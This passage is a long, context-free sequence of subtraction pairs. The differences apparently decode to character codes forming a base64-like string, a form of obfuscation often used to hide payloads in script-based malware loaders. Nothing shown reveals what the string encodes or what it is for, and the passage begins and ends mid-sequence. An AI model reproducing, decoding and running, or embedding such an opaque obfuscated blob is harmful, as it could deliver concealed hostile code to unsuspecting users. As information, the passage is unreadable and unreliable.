7, 86 - 5, 52 - 2, 87 - 4, 129 - 8, 72 - 7, 107 - 1, 81 - 1, 124 - 4, 105 - 6, 57 - 4, 77 - 1, 84 - 2, 79 - 6, 120 - 8, 74 - 5, 70 - 5, 70 - 5, 122 - 9, 81 - 4, 113 - 4, 129 - 9, 74 - 8, 102 - 3, 80 - 9, 86 - 9, 94 - 4, 80 - 6, 76 - 8, 92 - 2, 78 - 2, 75 - 2, 69 - 2, 78 - 1, 52 - 5, 75 - 5, 128 - 6, 115 - 8, 123 - 7, 73 - 4, 106 - 1, 109 - 2, 89 - 8, 71 - 6, 72 - 5, 114 - 3, 123 - 2, 92 - 3, 111 - 7, 82 - 5, 109 - 2, 81 - 6, 106 - 3, 123 - 3, 111 - 4, 106 - 8, 91 - 6, 122 - 7, 48 - 5, 81 - 8, 129 - 8, 80 - 7, 73 - 8, 75 - 2, 110 - 5, 120 - 4, 70 - 4, 107 - 8, 114 - 5, 86 - 4, 89 - 3, 103 - 2, 59 - 9, 90 - 1, 60 - 9, 100 - 2, 90 - 2, 97 - 7, 110 - 4, 84 - 3, 88 - 1, 122 - 2, 111 - 4, 88 - 6, 90 - 2, 79 - 5, 118 - 9, 84 - 5, 131 - 9, 111 - 8, 62 - 8, 77 - 1, 68 - 3, 82 - 9, 117 - 1, 79 - 2, 67 - 2, 128 - 9, 59 - 2, 82 - 7, 73 - 2, 121 - 1, 106 - 9, 102 - 2, 114 - 8, 119 - 4, 82 - 8, 87 - 7, 113 - 4, 120 - 9, 97 - 9, 83 - 5, 128 - 6, 93 - 8, 57 - 1, 69 - 2, 72 - 4, 110 - 7, 120 - 1, 68 - 2, 70 - 4, 112 - 9, 110 - 6, 74 - 2, 92 - 9, 92 - 2, 112 - 1, 86 - 7, 74 - 8, 94 - 9, 54 - 7, 78 - 2, 112 - 5, 111 - 3, 109 - 1, 108 - 6, 55 - 5, 66 - 9, 128 - 7, 97 - 7, 113 - 4, 125 - 5, 76 - 4, 101 - 1, 112 - 3, 81 - 4, 108 - 9, 85 - 3, 118 - 9, 89 - 7, 71 - 1, 102 - 3, 113 - 4, 94 - 5, 123 - 3, 102 - 4, 94 - 6, 96 - 6, 111 - 5, 81 - 9, 81 - 9, 108 - 8, 86 - 7, 91 - 9, 96 - 8, 80 - 7, 44 - 1, 79 - 5, 73 - 7, 93 - 7, 60 - 8, 84 - 8, 71 - 5, 72 - 3, 116 - 4, 82 - 7, 110 - 3, 55 - 6, 58 - 9, 68 - 3, 84 - 3, 108 - 1, 129 - 7, 105 - 6, 95 - 8, 66 - 9, 75 - 9, 78 - 3, 75 - 8, 119 - 4, 77 - 4, 83 - 6, 127 - 6, 57 - 1, 112 - 7, 92 - 9, 56 - 5, 91 - 2, 57 - 6, 71 - 2, 128 - 6, 113 - 6, 110 - 6, 86 - 2, 72 - 1, 112 - 4, 79 - 2, 104 - 6, 76 - 7, 100 - 1, 125 - 8, 80 - 5, 123 - 3, 81 - 3, 109 - 4, 84 - 6, 124 - 5, 68 - 3, 63 - 7, 74 - 1, 116 - 7, 89 - 7, 83 - 4, 100 - 2, 93 - 8, 110 - 3, 104 - 5, 87 - 5, 110 - 3, 55 - 3, 76 - 8, 84 - 4, 92 - 8, 89 - 7, 116 - 1, 91 - 7, 126 - 5, 73 - 8, 106 - 1, 77 - 8, 51 - 1, 122 - 3, 121 - 5, 90 - 8, 94 - 7, 61 - 4, 112 - 3, 111 - 9, 77 - 7, 127 - 7, 56 - 6, 81 - 6, 108 - 1, 72 - 2, 121 - 2, 95 - 5, 72 - 7, 78 - 9, 61 - 4, 80 - 5, 128 - 7, 53 - 5, 85 - 6, 88 - 9, 72 - 4, 74 - 8, 85 - 5, 76 - 3, 68 - 1, 71 - 2, 85 - 9, 87 - 9, 88 - 4, 74 - 1, 115 - 8, 93 - 5, 75 - 3, 91 - 2, 122 - 9, 86 - 3, 113 - 4, 105 - 5, 125 - 9, 91 - 9, 90 - 7, 109 - 1, 79 - 2, 104 - 6, 76 - 7, 107 - 8, 128 - 8, 82 - 8, 112 - 8, 93 - 8, 79 - 6, 82 - 7, 124 - 5, 104 - 1, 129 - 7, 77 - 1, 122 - 1, 76 - 3, 121 - 9, 80 - 2, 123 - 2, 57 - 5, 71 - 2, 96 - 6, 75 - 8, 69 - 4, 78 - 3, 88 - 8, 129 - 8, 107 - 8, 117 - 9, 75 - 8, 85 - 2, 89 - 4, 95 - 6, 71 - 4, 69 - 3, 77 - 7, 121 - 5, 91 - 3, 114 - 6, 108 - 5, 63 - 8, 85 - 3, 115 - 6, 49 - 1, 123 - 4, 86 - 8, 109 - 6, 58 - 2, 126 - 8, 78 - 1, 67 - 2, 123 - 4, 61 - 4, 83 - 8, 75 - 4, 126 - 7, 90 - 5, 75 - 2, 112 - 7, 77 - 4, 85 - 1, 88 - 9, 78 - 7, 125 - 5, 84 - 7, 107 - 8, 112 - 6, 57 - 8, 76 - 5, 106 - 8, 93 - 5, 92 - 2, 112 - 6, 71 - 1, 124 - 3, 56 - 8, 57 - 7, 84 - 2, 86 - 2, 87 - 6, 49 - 1, 80 - 7, 121 - 2, 113 - 1, 56 - 6, 104 - 2, 109 - 2, 76 - 7, 120 - 9, 82 - 7, 128 - 9, 98 - 9, 116 - 6, 83 - 8, 129 - 8, 109 - 2, 83 - 9, 79 - 6, 111 - 2, 54 - 6, 87 - 3, 81 - 6, 91 - 8, 80 - 7, 70 - 5, 77 - 4, 76 - 8, 82 - 1, 121 - 9, 72 - 2, 89 - 2, 57 - 8, 81 - 7, 88 - 7, 92 - 5, 127 - 8, 124 - 3, 75 - 9, 69 - 2, 67 - 1, 111 - 2, 76 - 2, 95 - 9, 128 - 8, 104 - 5, 90 - 7, 89 - 4, 74 - 4, 122 - 7, 106 - 9, 54 - 6, 117 - 5, 126 - 5, 70 - 2, 125 - 4, 116 - 4, 75 - 3, 88 - 8, 128 - 6, 108 - 8, 77 - 6, 81 - 1, 53 - 3, 86 - 5, 69 - 3, 83 - 4, 129 - 7, 83 - 2, 116 - 4, 71 - 5, 74 - 7, 83 - 9, 78 - 4, 88 - 7, 88 - 1, 125 - 6, 123 - 2, 74 - 8, 73 - 6, 70 - 4, 112 - 3, 81 - 6, 87 - 6, 82 - 9, 126 - 4, 98 - 9, 53 - 4, 129 - 9, 118 - 3, 76 - 4, 53 - 5, 101 - 1, 128 - 9, 98 - 1, 114 - 5, 62 - 9, 73 - 1, 103 - 3, 69 - 3, 56 - 3, 103 - 6, 84 - 2, 111 - 4, 56 - 3, 77 - 7, 103 - 4, 110 - 4, 73 - 8, 125 - 9, 74 - 4, 94 - 6, 94 - 5, 120 - 1, 72 - 6, 80 - 9, 121 - 1, 57 - 4, 87 - 5, 88 - 7, 117 - 9, 110 - 3, 81 - 6, 121 - 2, 106 - 3, 59 - 6, 80 - 6, 71 - 6, 50 - 2, 118 - 6, 95 - 5, 109 - 2, 109 - 1, 124 - 3, 94 - 4, 71 - 3, 89 - 4, 77 - 6, 87 - 7, 108 - 3, 123 - 4, 88 - 9, 103 - 5, 116 - 7, 113 - 9, 75 - 5, 108 - 9, 70 - 3, 86 - 5, 111 - 3, 71 - 4, 93 - 9, 71 - 1, 110 - 6, 93 - 9, 93 - 6, 123 - 3, 114 - 5, 75 - 3, 71 - 3, 80 - 3, 116 - 5, 81 - 6, 69 - 4, 75 - 2, 122 - 5, 92 - 3, 92 - 7, 77 - 7, 108 - 5, 95 - 5, 76 - 7, 106 - 7, 124 - 5, 81 - 7, 122 - 1, 89 - 4, 69 - 1, 79 - 6, 54 - 4, 71 - 1, 79 - 1, 101 - 3, 73 - 2, 96 - 7, 73 - 6, 87 - 8, 129 - 8, 78 - 9, 120 - 4, 75 - 9, 89 - 5, 116 - 5, 112 - 7, 71 - 2, 111 - 5, 110 - 6, 116 - 7, 86 - 3, 94 - 6, 82 - 8, 114 - 7, 84 - 4, 124 - 5, 104 - 1, 112 - 4, 83 - 7, 70 - 1, 86 - 8, 111 - 8, 93 - 3, 77 - 8, 106 - 7, 125 - 6, 78 - 3, 111 - 6, 111 - 4, 81 - 4, 88 - 8, 84 - 1, 128 - 8, 73 - 5, 92 - 3, 75 - 4, 88 - 6, 74 - 2, 82 - 4, 130 - 8, 55 - 3, 119 - 3, 68 - 1, 124 - 2, 80 - 3, 111 - 6, 70 - 4, 95 - 8, 56 - 3, 112 - 1, 89 - 7, 93 - 5, 69 - 4, 57 - 8, 79 - 6, 123 - 4, 68 - 3, 58 - 5, 86 - 8, 114 - 7, 83 - 5, 111 - 8, 97 - 7, 76 - 7, 107 - 8, 58 - 8, 80 - 3, 127 - 6, 59 - 3, 79 - 2, 83 - 6, 108 - 2, 92 - 3, 74 - 7, 76 - 2, 122 - 1, 83 - 6, 78 - 3, 108 - 9, 79 - 8, 113 - 1, 116 - 1, 86 - 4, 86 - 3, 73 - 8, 123 - 8, 76 - 8, 86 - 2, 110 - 3, 122 - 9, 73 - 5, 77 - 9, 85 - 7, 114 - 7, 90 - 1, 76 - 7, 107 - 7, 53 - 5, 84 - 7, 67 - 1, 84 - 3, 120 - 2, 78 - 1, 91 - 9, 107 - 8, 58 - 3, 99 - 9, 67 - 1, 77 - 7, 100 - 1, 97 - 9, 77 - 8, 112 - 4, 122 - 8, 99 - 1, 75 - 4, 83 - 2, 78 - 1, 79 - 1, 77 - 6, 95 - 5, 115 - 8, 71 - 5, 69 - 1, 60 - 8, 112 - 3, 72 - 7, 108 - 3, 108 - 9, 75 - 3, 72 - 5, 110 - 4, 56 - 8, 121 - 5, 83 - 9, 83 - 2, 82 - 8, 50 - 7, 99 - 2, 116 - 9, 105 - 1, 119 - 4, 88 - 8, 59 - 9, 66 - 9, 122 - 1, 94 - 4, 114 - 5, 128 - 8, 77 - 5, 82 - 8, 69 - 2, 97 - 8, 87 - 1, 83 - 4, 85 - 1, 90 - 1, 85 - 9, 98 - 1, 87 - 2, 123 - 3, 118 - 3, 87 - 5, 126 - 5, 121 - 5, 80 - 6, 89 - 8, 91 - 4, 125 - 6, 122 - 1, 67 - 1, 71 - 4, 68 - 2, 112 - 3, 86 - 7, 84 - 3, 90 - 1, 129 - 9, 82 - 8, 108 - 5, 64 - 8, 60 - 8, 92 - 2, 72 - 2, 109 - 5, 122 - 1, 82 - 7, 72 - 5, 51 - 3, 90 - 8, 84 - 4, 128 - 7, 82 - 1, 66 - 1, 82 - 3, 70 - 3, 123 - 8, 95 - 7, 105 - 3, 75 - 7, 81 - 4, 52 - 5, 74 - 9, 109 - 4, 82 - 1, 74 - 7, 71 - 5, 114 - 9, 113 - 6, 122 - 9, 73 - 4, 94 - 7, 113 - 5, 79 - 2, 104 - 6, 75 - 6, 100 - 1, 53 - 6, 81 - 7, 89 - 4, 78 - 8, 116 - 9, 94 - 4, 88 - 6, 68 - 3, 123 - 1, 75 - 2, 84 - 1, 116 - 9, 77 - 3, 77 - 4, 115 - 6, 79 - 2, 104 - 4, 83 - 6, 75 - 4, 82 - 1, 87 - 6, 86 - 9, 127 - 6, 72 - 3, 121 - 9, 73 - 6, 89 - 6, 76 - 2, 125 - 9, 76 - 8, 86 - 3, 112 - 5, 119 - 6, 69 - 4, 110 - 5, 96 - 7, 118 - 1, 100 - 2, 72 - 2, 113 - 1, 116 - 2, 90 - 1, 58 - 9, 79 - 9, 110 - 2, 98 - 8, 68 - 2, 62 - 9, 95 - 6, 94 - 4, 114 - 5, 124 - 4, 78 - 6, 105 - 5, 114 - 8, 75 - 6, 76 - 7, 83 - 4, 73 - 5, 77 - 8, 89 - 1, 88 - 8, 81 - 9, 57 - 8, 77 - 6, 91 - 9, 54 - 3, 96 - 7, 50 - 7, 103 - 6, 56 - 6, 122 - 2, 115 - 8, 74 - 5, 76 - 8, 85 - 8, 113 - 9, 84 - 9, 86 - 5, 108 - 1, 109 - 4, 95 - 6, 53 - 4, 127 - 7, 118 - 3, 80 - 3, 83 - 2, 85 - 4, 55 - 6, 74 - 1, 129 - 8, 76 - 3, 92 - 8, 104 - 3, 72 - 4, 106 - 7, 82 - 3, 69 - 4, 74 - 7, 121 - 6, 88 - 5, 81 - 3, 125 - 3, 88 - 7, 87 - 7, 70 - 4, 107 - 2, 93 - 8, 115 - 6, 88 - 5, 95 - 8, 90 - 4, 55 - 8, 107 - 9, 52 - 1, 83 - 9, 118 - 9, 80 - 6, 87 - 6, 78 - 8, 56 - 6, 103 - 6, 124 - 4, 90 - 9, 119 - 3, 76 - 3, 126 - 7, 72 - 7, 60 - 4, 82 - 5, 117 - 8, 74 - 1, 81 - 2, 80 - 1, 73 - 6, 101 - 2, 78 - 9, 85 - 7, 74 - 9, 123 - 8, 70 - 2, 104 - 3, 111 - 2, 78 - 9, 122 - 8, 70 - 3, 70 - 2, 109 - 2, 113 - 6, 70 - 2, 91 - 8, 109 - 1, 110 - 4, 85 - 1, 74 - 2, 78 - 4, 119 - 9, 101 - 2, 88 - 3, 104 - 4, 63 - 8, 103 - 4, 115 - 8, 75 - 6, 126 - 7, 80 - 1, 74 - 5, 93 - 8, 116 - 6, 79 - 5, 125 - 4, 118 - 3, 75 - 8, 84 - 5, 76 - 8, 106 - 6, 86 - 6, 75 - 1, 91 - 8, 113 - 2, 74 - 8, 85 - 7, 131 - 9, 53 - 1, 72 - 4, 68 - 3, 96 - 8, 57 - 4, 108 - 1, 71 - 6, 128 - 7, 78 - 1, 124 - 5, 90 - 9, 114 - 4, 117 - 1, 113 - 4, 107 - 9, 90 - 4, 119 - 7, 58 - 8, 100 - 2, 116 - 8, 67 - 1, 76 - 5, 97 - 7, 75 - 6, 89 - 3, 130 - 9, 93 - 3, 113 - 4, 121 - 1, 80 - 8, 84 - 9, 112 - 6, 64 - 7, 72 - 6, 82 - 3, 85 - 2, 88 - 3, 72 - 5, 87 - 9, 125 - 4, 109 - 6, 57 - 5, 86 - 3, 88 - 4, 63 - 7, 125 - 9, 68 - 2, 86 - 3, 113 - 6, 63 - 7, 81 - 6, 112 - 6, 86 - 4, 123 - 6, 100 - 3, 122 - 3, 83 - 2, 110 - 3, 76 - 3, 110 - 6, 97 - 8, 107 - 4, 95 - 6, 53 - 5, 128 - 8, 128 - 7, 96 - 6, 55 - 4, 73 - 3, 77 - 5, 104 - 3, 52 - 1, 81 - 7, 74 - 1, 105 - 7, 70 - 2, 64 - 7, 126 - 8, 91 - 4, 73 - 2, 93 - 3, 120 - 5, 73 - 2, 117 - 7, 90 - 1, 114 - 5, 76 - 8, 93 - 9, 58 - 2, 112 - 8, 83 - 1, 89 - 6, 115 - 7, 84 - 7, 101 - 3, 71 - 2, 105 - 5, 53 - 3, 93 - 4, 126 - 7, 111 - 4, 109 - 1, 75 - 2, 71 - 6, 72 - 7, 75 - 5, 74 - 1, 126 - 5, 59 - 7, 57 - 9, 87 - 7, 127 - 5, 103 - 4, 72 - 3, 97 - 7, 72 - 1, 53 - 4, 103 - 2, 89 - 2, 75 - 4, 93 - 3, 120 - 5, 75 - 4, 116 - 8, 124 - 4, 81 - 7, 87 - 6, 92 - 5, 125 - 6, 107 - 2, 75 - 6, 74 - 6, 124 - 5, 117 - 9, 81 - 2, 70 - 5, 59 - 7, 56 - 3, 85 - 9, 92 - 7, 72 - 3, 119 - 5, 76 - 3, 85 - 3, 72 - 3, 85 - 3, 79 - 4, 84 - 1, 82 - 5, 78 - 1, 84 - 4, 123 - 2, 91 - 1, 78 - 4, 82 - 6, 127 - 7, 121 - 6, 77 - 1, 86 - 9, 122 - 1, 118 - 3, 120 - 8, 88 - 4, 113 - 3, 98 - 9, 54 - 2, 101 - 4, 57 - 7, 125 - 5, 109 - 2, 83 - 1, 97 - 9, 77 - 4, 120 - 1, 78 - 2, 85 - 3, 93 - 7, 52 - 2, 74 - 1, 73 - 5, 56 - 4, 62 - 8, 82 - 8, 84 - 3, 115 - 8, 113 - 3, 77 - 4, 59 - 9, 122 - 2, 102 - 5, 101 - 1, 114 - 9, 101 - 2, 87 - 8, 82 - 6, 130 - 8, 75 - 6, 81 - 8, 87 - 9, 125 - 4, 106 - 3, 56 - 4, 87 - 4, 93 - 9, 89 - 4, 116 - 1, 69 - 1, 106 - 1, 102 - 3, 125 - 9, 73 - 8, 72 - 1, 115 - 7, 83 - 6, 103 - 5, 76 - 7, 108 - 8, 57 - 7, 91 - 2, 129 - 9, 103 - 4, 120 - 4, 79 - 1, 108 - 1, 92 - 7, 129 - 9, 78 - 7, 90 - 6, 60 - 4, 88 - 4, 84 - 6, 127 - 5, 77 - 8, 94 - 8, 101 - 3, 77 - 5, 115 - 7, 72 - 2, 81 - 4, 91 - 9, 110 - 3, 59 - 5, 68 - 2, 115 - 9, 117 - 6, 59 - 9, 70 - 4, 77 - 6, 80 - 7, 119 - 3, 76 - 9, 127 - 5, 97 - 8, 113 - 7, 79 - 1, 72 - 5, 105 - 2, 122 - 3, 99 - 2, 50 - 2, 85 - 7, 116 - 1, 95 - 5, 108 - 1, 89 - 3, 59 - 6, 97 - 7, 113 - 8, 65 - 9, 57 - 5, 84 - 5, 75 - 8, 77 - 4, 83 - 6, 80 - 5, 90 - 3, 83 - 1, 82 - 3, 106 - 7, 113 - 4, 89 - 7, 124 - 4, 88 - 6, 92 - 4, 61 - 4, 55 - 3, 105 - 8, 59 - 9, 121 - 1, 109 - 2, 90 - 8, 94 - 6, 76 - 3, 124 - 6, 79 - 4, 113 - 6, 106 - 6, 47 - 4, 76 - 3, 72 - 4, 53 - 1, 49 - 2, 79 - 2, 74 - 9, 87 - 6, 110 - 7, 85 - 8, 111 - 2, 125 - 5, 98 - 1, 103 - 6, 56 - 6, 81 - 3, 81 - 4, 106 - 4, 96 - 9, 53 - 4, 76 - 6, 80 - 5, 94 - 9, 122 - 2, 123 - 8, 83 - 1, 52 - 1, 98 - 8, 115 - 9, 90 - 9, 89 - 2, 124 - 5, 119 - 9, 82 - 3, 110 - 5, 75 - 6, 126 - 5, 79 - 3, 90 - 8, 94 - 9, 110 - 5, 96 - 7, 55 - 6, 128 - 8, 119 - 4, 81 - 7, 126 - 4, 112 - 1, 113 - 6, 79 - 5, 127 - 6, 68 - 3, 91 - 8, 83 - 6, 59 - 9, 51 - 3, 80 - 7, 74 - 1, 110 - 5, 67 - 2, 71 - 6, 76 - 1, 105 - 2, 113 - 6, 122 - 9, 92 - 8, 126 - 4, 94 - 9, 105 - 6, 69 - 1, 125 - 4, 55 - 7, 114 - 2, 70 - 5, 73 - 1, 82 - 8, 121 - 5, 102 - 4, 72 - 3, 89 - 3, 117 - 3, 98 - 9, 92 - 7, 108 - 4, 60 - 9, 92 - 8, 113 - 6, 93 - 7, 125 - 4, 91 - 1, 117 - 8, 123 - 4, 102 - 5, 94 - 6, 74 - 3, 86 - 8, 71 - 5, 107 - 9, 80 - 9, 83 - 2, 80 - 3, 83 - 5, 79 - 8, 99 - 9, 108 - 1, 72 - 6, 68 - 3, 110 - 3, 123 - 4, 78 - 8, 89 - 6, 55 - 7, 54 - 4, 71 - 2, 89 - 1, 80 - 6, 61 - 6, 106 - 7, 91 - 6, 101 - 1, 61 - 6, 100 - 1, 113 - 6, 105 - 1, 119 - 4, 88 - 8, 51 - 1, 63 - 6, 122 - 1, 94 - 4, 115 - 6, 125 - 5, 79 - 7, 103 - 3, 110 - 1, 85 - 8, 71 - 4, 73 - 4, 124 - 2, 81 - 8, 71 - 2, 81 - 1, 107 - 1, 82 - 5, 118 - 6, 83 - 1, 56 - 6, 119 - 3, 112 - 6, 77 - 9, 128 - 6, 114 - 7, 119 - 8, 70 - 3, 93 - 6, 110 - 2, 83 - 6, 104 - 6, 73 - 4, 109 - 9, 55 - 5, 91 - 2, 123 - 3, 125 - 5, 78 - 7, 96 - 6, 76 - 7, 91 - 5, 128 - 7, 99 - 9, 113 - 8, 116 - 9, 84 - 8, 79 - 5, 87 - 4, 99 - 9, 69 - 3, 85 - 7, 49 - 1, 55 - 2, 76 - 6, 104 - 5, 110 - 1, 99 - 9, 118 - 3, 87 - 5, 60 - 9, 98 - 9, 108 - 5, 83 - 3, 107 - 1, 62 - 6, 122 - 3, 67 - 1, 73 - 6, 71 - 6, 130 - 9, 103 - 5, 72 - 2, 115 - 3, 56 - 6, 82 - 9, 71 - 3, 57 - 5, 57 - 3, 78 - 4, 86 - 5, 115 - 8, 116 - 6, 82 - 9, 51 - 1, 74 - 1, 82 - 3, 84 - 5, 73 - 6, 104 - 5, 72 - 3, 83 - 5, 74 - 9, 122 - 7, 73 - 5, 109 - 8, 110 - 1, 86 - 4, 121 - 1, 89 - 7, 95 - 7, 118 - 6, 112 - 6, 67 - 2, 111 - 7, 79 - 2, 60 - 9, 71 - 2, 87 - 3, 79 - 2, 55 - 7, 88 - 9, 74 - 5, 57 - 4, 55 - 5, 99 - 2, 73 - 4, 78 - 8, 58 - 1, 111 - 9, 58 - 8, 62 - 5, 129 - 8, 91 - 1, 111 - 2, 124 - 4, 77 - 5, 105 - 5, 113 - 4, 83 - 6, 92 - 4, 80 - 4, 92 - 8, 93 - 3, 79 - 9, 78 - 1, 91 - 9, 116 - 9, 119 - 7, 72 - 5, 88 - 4, 80 - 6, 108 - 2, 91 - 3, 72 - 1, 121 - 2, 119 - 9, 88 - 9, 108 - 3, 90 - 9, 112 - 2, 82 - 9, 67 - 1, 82 - 9, 124 - 2, 104 - 6, 83 - 2, 104 - 1, 110 - 5, 79 - 6, 66 - 1, 71 - 6, 122 - 9, 74 - 7, 86 - 3, 115 - 3, 81 - 1, 107 - 7, 73 - 1, 108 - 4, 75 - 7, 93 - 4, 80 - 9, 83 - 2, 80 - 9, 69 - 1, 86 - 2, 87 - 2, 54 - 2, 75 - 9, 112 - 7, 85 - 4, 54 - 3, 91 - 8, 79 - 7, 101 - 1, 88 - 9, 86 - 4, 94 - 6, 78 - 4, 111 - 2, 100 - 2, 75 - 6, 107 - 7, 51 - 1, 84 - 9, 109 - 6, 109 - 9, 120 - 5, 107 - 9, 67 - 2, 92 - 3, 85 - 7, 78 - 5, 127 - 6, 82 - 9, 73 - 5, 109 - 9, 112 - 2, 59 - 6, 108 - 9, 102 - 4, 78 - 7, 113 - 5, 90 - 5, 109 - 8, 53 - 3, 91 - 2, 58 - 7, 99 - 1, 92 - 4, 95 - 5, 110 - 4, 85 - 4, 90 - 3, 127 - 7, 108 - 1, 86 - 4, 93 - 5, 78 - 4, 111 - 2, 81 - 5, 128 - 6, 108 - 5, 125 - 3, 84 - 8, 85 - 4, 91 - 5, 124 - 9, 105 - 4, 92 - 7, 90 - 5, 128 - 8, 73 - 2, 91 - 7, 116 - 5, 72 - 1, 85 - 6, 114 - 8, 98 - 9, 77 - 8, 96 - 7, 111 - 6, 110 - 7, 74 - 9, 81 - 1, 69 - 2, 72 - 3, 54 - 2, 73 - 5, 53 - 3, 51 - 2, 81 - 7, 89 - 8, 88 - 1, 121 - 1, 111 - 4, 91 - 9, 97 - 9, 81 - 7, 112 - 3, 83 - 6, 89 - 2, 56 - 7, 53 - 3, 91 - 2, 55 - 7, 79 - 9, 122 - 7, 99 - 9, 76 - 7, 86 - 1, 123 - 3, 74 - 3, 88 - 4, 112 - 1, 79 - 8, 83 - 4, 107 - 1, 91 - 2, 75 - 6, 103 - 5, 78 - 6, 117 - 9, 72 - 2, 81 - 7, 127 - 6, 110 - 7, 114 - 2, 73 - 3, 70 - 2, 86 - 1, 114 - 9, 74 - 5, 85 - 2, 115 - 7, 118 - 3, 72 - 6, 104 - 1, 51 - 3, 120 - 1, 80 - 4, 89 - 8, 121 - 6, 115 - 9, 80 - 6, 115 - 8, 57 - 1, 48 - 1, 84 - 7, 83 - 2, 108 - 9, 110 - 6, 79 - 2, 111 - 5, 53 - 1, 86 - 7, 87 - 8, 68 - 1, 87 - 5, 80 - 6, 77 - 1, 123 - 3, 123 - 8, 94 - 7, 83 - 9, 110 - 5, 108 - 9, 48 - 5, 78 - 9, 57 - 6, 119 - 7, 111 - 5, 73 - 8, 107 - 3, 79 - 2, 108 - 4, 73 - 6, 126 - 4, 93 - 3, 125 - 7, 96 - 6, 89 - 3, 129 - 9, 102 - 3, 91 - 2, 54 - 6, 73 - 3, 116 - 1, 94 - 4, 73 - 7, 109 - 5, 91 - 2, 99 - 9, 114 - 5, 122 - 2, 81 - 9, 103 - 3, 109 - 3, 70 - 1, 73 - 4, 84 - 5, 69 - 1, 72 - 3, 96 - 8, 86 - 6, 72 - 1, 90 - 1, 126 - 8, 80 - 1, 70 - 3, 67 - 2, 108 - 3, 73 - 5, 86 - 2, 111 - 4, 106 - 2, 96 - 8, 115 - 7, 111 - 7, 118 - 9, 104 - 6, 69 - 3, 119 - 7, 108 - 9, 87 - 4, 88 - 3, 74 - 4, 123 - 8, 78 - 5, 112 - 8, 67 - 2, 62 - 6, 79 - 5, 93 - 9, 108 - 5, 87 - 8, 88 - 9, 85 - 2, 55 - 6, 75 - 9, 81 - 1, 126 - 5, 75 - 6, 83 - 1, 76 - 7, 90 - 7, 114 - 7, 115 - 9, 76 - 8, 72 - 4, 60 - 4, 112 - 3, 91 - 8, 86 - 3, 62 - 6, 107 - 9, 68 - 1, 129 - 7, 81 - 4, 119 - 5, 76 - 1, 90 - 5, 119 - 3, 53 - 3, 83 - 5, 88 - 7, 68 - 3, 105 - 2, 84 - 7, 85 - 4, 72 - 6, 49 - 6, 98 - 8, 114 - 9, 112 - 5, 111 - 9, 83 - 6, 113 - 8, 77 - 4, 91 - 2, 83 - 3, 51 - 1, 58 - 9, 77 - 7, 83 - 8, 88 - 3, 126 - 6, 124 - 9, 90 - 8, 58 - 7, 98 - 8, 111 - 5, 71 - 1, 127 - 6, 55 - 7, 57 - 7, 90 - 8, 85 - 1, 105 - 6, 45 - 2, 79 - 4, 68 - 3, 93 - 4, 112 - 7, 78 - 4, 109 - 2, 71 - 1, 128 - 8, 91 - 1, 69 - 4, 123 - 8, 58 - 7, 84 - 7, 93 - 6, 123 - 4, 110 - 4, 82 - 4, 129 - 7, 104 - 5, 75 - 6, 97 - 7, 80 - 9, 53 - 4, 105 - 4, 93 - 6, 78 - 7, 91 - 1, 124 - 9, 90 - 8, 54 - 3, 97 - 8, 111 - 2, 72 - 1, 90 - 7, 112 - 9, 114 - 6, 71 - 2, 87 - 3, 101 - 1, 115 - 4, 82 - 2, 121 - 2, 75 - 2, 109 - 4, 69 - 3, 121 - 2, 67 - 2, 56 - 4, 76 - 3, 87 - 2, 51 - 3, 55 - 4, 81 - 1, 109 - 4, 110 - 7, 74 - 3, 75 - 2, 114 - 9, 97 - 7, 85 - 5, 77 - 2, 130 - 9, 74 - 5, 83 - 1, 71 - 1, 109 - 4, 106 - 7, 58 - 6, 72 - 7, 111 - 1, 60 - 7, 122 - 9, 90 - 9, 88 - 1, 109 - 9, 113 - 6, 74 - 9, 72 - 5, 113 - 2, 106 - 1, 82 - 6, 84 - 2, 59 - 7, 117 - 9, 103 - 6, 112 - 4, 120 - 8, 76 - 5, 96 - 6, 78 - 9, 91 - 5, 129 - 8, 91 - 1, 107 - 1, 117 - 6, 77 - 6, 76 - 2, 75 - 4, 81 - 4, 74 - 7, 75 - 6, 131 - 9, 79 - 6, 73 - 4, 84 - 4, 112 - 6, 84 - 7, 119 - 7, 89 - 7, 58 - 8, 120 - 4, 110 - 4, 72 - 6, 75 - 7, 61 - 5, 117 - 7, 67 - 1, 71 - 4, 79 - 6, 114 - 8, 94 - 4, 67 - 1, 77 - 8, 55 - 4, 79 - 3, 121 - 1, 85 - 4, 121 - 9, 101 - 3, 86 - 1, 87 - 1, 56 - 3, 93 - 3, 117 - 8, 84 - 2, 88 - 8, 80 - 3, 131 - 9, 123 - 8, 73 - 3, 80 - 4, 90 - 6, 55 - 7, 93 - 6, 108 - 9, 117 - 7, 118 - 2, 125 - 5, 89 - 7, 128 - 6, 104 - 1, 52 - 2, 77 - 9, 86 - 3, 67 - 1, 122 - 6, 88 - 6, 91 - 4, 54 - 5, 110 - 1, 107 - 9, 116 - 9, 94 - 8, 56 - 6, 106 - 5, 91 - 6, 72 - 2, 123 - 6, 103 - 1, 54 - 6, 90 - 5, 59 - 8, 82 - 2, 109 - 3, 120 - 1, 82 - 3, 76 - 2, 76 - 9, 95 - 6, 91 - 8, 105 - 6, 94 - 7, 94 - 4, 75 - 5, 106 - 5, 91 - 4, 94 - 5, 121 - 9, 79 - 7, 125 - 3, 81 - 8, 111 - 6, 74 - 4, 91 - 8, 114 - 6, 118 - 5, 76 - 7, 85 - 1, 53 - 5, 91 - 7, 72 - 1, 75 - 8, 89 - 8, 71 - 1, 87 - 9, 124 - 4, 78 - 1, 116 - 8, 83 - 8, 108 - 5, 83 - 9, 62 - 8, 101 - 3, 52 - 2, 91 - 5, 107 - 8, 91 - 3, 74 - 3, 82 - 4, 70 - 4, 107 - 9, 77 - 6, 90 - 9, 74 - 8, 85 - 5, 84 - 1, 91 - 6, 62 - 9, 68 - 1, 109 - 3, 85 - 8, 125 - 9, 75 - 5, 88 - 1, 77 - 4, 113 - 3, 72 - 5, 113 - 7, 56 - 8, 125 - 9, 79 - 5, 89 - 8, 82 - 8, 58 - 8, 106 - 4, 108 - 1, 70 - 1, 127 - 9, 76 - 5, 121 - 2, 122 - 7, 130 - 8, 76 - 1, 122 - 1, 117 - 9, 76 - 4, 103 - 1, 93 - 6, 79 - 1, 69 - 1, 100 - 1, 95 - 8, 91 - 1, 78 - 8, 108 - 7, 96 - 9, 93 - 4, 119 - 1, 88 - 9, 71 - 4, 71 - 6, 111 - 6, 69 - 1, 88 - 4, 108 - 1, 109 - 5, 92 - 4, 114 - 6, 110 - 6, 116 - 7, 104 - 6, 67 - 1, 114 - 2, 107 - 8, 87 - 4, 87 - 2, 73 - 3, 124 - 9, 82 - 9, 108 - 4, 74 - 9, 65 - 9, 77 - 3, 88 - 4, 106 - 3, 88 - 9, 83 